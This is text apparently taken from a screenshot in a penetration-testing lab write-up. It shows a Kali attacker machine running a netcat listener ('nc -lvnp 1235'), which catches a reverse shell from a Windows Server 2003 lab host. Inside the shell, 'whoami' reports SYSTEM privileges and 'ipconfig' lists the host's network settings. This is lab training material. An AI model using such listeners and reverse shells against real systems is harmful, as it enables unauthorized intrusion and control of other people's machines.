 kali@kali:~$ nc -lvnp 1235
listening on [any] 1235 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.15] 1046
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami
nt authority\system

C:\WINDOWS\TEMP>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.15
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2

C:\WINDOWS\TEMP>